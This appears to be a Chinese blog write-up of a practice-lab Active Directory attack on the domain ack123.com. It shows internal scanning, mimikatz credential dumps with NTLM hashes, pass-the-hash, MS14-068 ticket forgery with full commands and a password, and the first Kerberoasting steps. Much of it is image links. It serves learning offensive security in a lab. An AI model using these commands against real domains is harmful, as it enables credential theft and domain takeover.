

进程里面有在域里面的





扫描一下c段



10.10.10.* 网段有三台主机

搜集一下域内信息



这里出现了这个问题

重新配置一下靶场

打到这里发现不对劲,信息搜集老是找不到域控,然后我去靶机看了看发现,这台机子的dns服务器配错了,没配到域控的ip,简直坑。。。。







重新搜集域内信息



总结一下

1.存在域 ack123.com

2.域控的账号是administrator

3.域控是16server-dc1



4.域控的ip是10.10.10.135



凭证信息

用mimikatz获取一下凭证信息

ACK123\web2 85b998a3d8f1904bc6f2d6b5f418be7e

12SERVER-WEB2\Administrator b78ee36a79ed9763b66519f86825a6bd

PTH(hash 传递)

虽然没有获取到明文密码,但是获取了域管理员用户的NTLM

通过mimikatz工具进行Hash传递。

看到pid是7044

利用cs制作一个令牌

这个手段原理是可以的,可我一直没成功,后来发现,域看错了,这个域管帐号不是ack123的域,我真的服了!!!!

PTT(票据传递)

ms14-068

条件

需要条件:



我们执行命令: systeminfo |find "3011780",如果返回为空就说明没有打补丁,存在MS14-068漏洞

域内普通用户SID

域内普通用户密码(假装密码解密出来了嘿嘿,学习为主)

实施



whoami /user

这里获取到的 用户名\域\sid 不在域里面



mimikate收集一波

Authentication Id : 0 ; 321974 (00000000:0004e9b6)

Session : Interactive from 1

User Name : web2

Domain : ACK123

Logon Server : 16SERVER-DC1

Logon Time : 2022/5/19 11:37:42

SID : S-1-5-21-2015848930-1301831522-615504165-1104

msv :

[00010000] CredentialKeys

* NTLM : 85b998a3d8f1904bc6f2d6b5f418be7e

* SHA1 : 09b436459c1e57b9fe5af3ae1d04847a444df556

[00000003] Primary

* Username : web2

* Domain : ACK123

* NTLM : 85b998a3d8f1904bc6f2d6b5f418be7e

* SHA1 : 09b436459c1e57b9fe5af3ae1d04847a444df556



ms14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器ip地址 -p 域成员密码

ms14-068.exe -u web2@ack123.com -s S-1-5-21-2015848930-1301831522-615504165-1104 -d 10.10.10.135 -p QWEasd.7788



然后改一下格式 #一定要用python2 不要用python3

python2 KrbCredExport.py TGT_web2@ack123.com.ccache web2.ticket

然后注入凭证

kerberos_ticket_use /Users/yezi/Desktop/*********/KrbCredExport-master/web2.ticket

然后net use连接域控

后面不操作了,打补丁了。。。

参考资料

https://blog.csdn.net/weixin_30737363/article/details/96114252

kerberost攻击

Kerberoast攻击共分为五步

1. SPN发现

2. 请求服务票据

3. 导出服务票据

4. 破解服务服务票据

5. 重写服务票据



shell setspn -T ack123.com -q */*

查询域内用户注册的spn



创建一个票据,这里只有RC4加密才能利用脚本进行破解

mimikatz kerberos::ask /target:mysql/16server-dc1.ack123.com

